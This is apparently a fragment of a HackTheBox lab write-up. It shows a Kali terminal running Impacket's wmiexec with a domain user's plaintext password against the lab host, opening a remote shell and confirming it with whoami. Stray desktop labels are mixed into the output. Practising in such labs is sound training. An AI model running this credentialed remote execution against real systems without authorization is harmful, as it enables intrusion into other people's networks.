 (user㉿kali)-[~/hackthebox/Search]
$ python3 /usr/share/doc/python3-impacket/examples/wmiexec.py 'search/tristan.davies:P@ssw0rd@10.129.227.156'
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
Home
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
C:\>
C:\>
Trash
C:\>whoami
search\tristan.davies
C:\>
KALI